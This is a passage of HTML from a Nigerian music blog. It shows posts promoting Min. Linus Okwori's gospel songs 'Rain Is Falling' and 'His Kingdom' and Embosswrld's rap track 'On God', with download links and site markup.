data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20180818-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/IMG-20180818-WA0000.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>[Fresh Music] Big Kelvin &#8211; Ijeoma Ft. J. O. Y &#8211; BlowNaija</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-1287 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fone-nation-big-kelvin-ft-joy-gcn-pc-barz%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/one-nation-big-kelvin-ft-joy-gcn-pc-barz/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fone-nation-big-kelvin-ft-joy-gcn-pc-barz%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 days ago</span> <p>on</p> <span class="mvp-post-date">January 19, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1536" src="https://blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34090" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-34094" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Apostle Linus Edache Okwori</strong> is a teacher of God&#8217;s word, a songwriter, and a sound vocalist who hailed from Ogbadibo local government area of Benue State, Nigeria.</p>
<p>He is based in Taraba State, and he works as a missionary with Two Witness Bible School, Michigan, USA.</p>
<p>He&#8217;s known with his powerful vocal structure, and life changing sound across the globe.</p>
<p>His new sounds &#8220;<strong>Rain Is Failing&#8221;</strong> and &#8220;<strong>His Kingdom</strong>&#8221; is filled with prayers, instructions, and light that you can&#8217;t resist. The time is now to taste the Kingdom of God to test its power.</p>
<p>This sound will bring shift and transformation to your soul.</p>
<p>God bless you as you download at Blownaija blog, share, and get inspired.</p>
<p>Shalom.</p>
<p><strong>Stream &amp; Download Below :- </strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34092 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>His kingdom &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-His-Kingdom.mp3">DOWNLOAD NOW</a></strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34094 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Rain is Falling &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-Rain-Is-Falling.mp3">DOWNLOAD NOW </a></strong></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34090"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34090"
				>
				<span id="sharing-twitter-34090" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34090"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34090"
				>
				<span id="sharing-facebook-34090" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34090&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/&quot;,&quot;postId&quot;:34090,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">6 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
